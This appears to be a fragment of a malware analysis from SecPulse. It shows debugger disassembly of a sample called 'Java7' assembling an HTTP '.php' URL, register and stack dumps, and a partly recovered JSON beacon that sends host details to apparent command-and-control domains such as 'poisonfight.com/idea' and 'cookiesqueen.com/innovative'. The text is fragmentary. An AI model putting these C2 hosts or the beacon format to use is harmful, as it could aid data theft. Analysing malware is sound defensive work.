 . 8BC3 mov eax,ebx
. E8 C859FAFF call Java7.00567354
. 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
. 50 push eax
. 68 A41D5C00 push Java7.005C1DA4 UNICODE "http://"
. FF35 F0A75D0 push dword ptr ds:[0x5DA7F0]
. 68 C01D5C00 push Java7.005C1DC0 UNICODE ".php"
. 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
. BA 03000000 mov edx,0x3
. E8 8387E4FF call Java7.0040A130
. 8B45 D0 mov eax,dword ptr ss:[ebp-0x30]
. B9 60EA0000 mov ecx,0xEA60
0000
EDI 0153A840 ASCII E8,"NO"
EIP 005C19A3 Java7.005C19A3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
UNICODE dump
{"id":","act":0,"data":{"cn":"5
,"un":,"wd":"C:\\windows","vl":{"C
|Windows7
{
,"li":"pa":
","vr":"2.0","dt":"poisonfight.com\/idea"
}}
0012FEC4 005C1DC0 UNICODE ".php"
0012FEC8 015568DC UNICODE "cookiesqueen.com/innovative"
0012FECC 005C1DA4 UNICODE "http://"
0012FED0 0012FF2C
0012FED4 0012FF38 Pointer to next SEH record
0012FED8 005C1BEC SE handler
0012FEDC 0012FF30
0012FEE0 0153A840 ASCII E8,"NO"
0012FEE4 00000000
0012FEE8 00000001
0012FEEC 00000000
0012FEF0 00000000
0012FEF4 00000000
SecPulse安全脉搏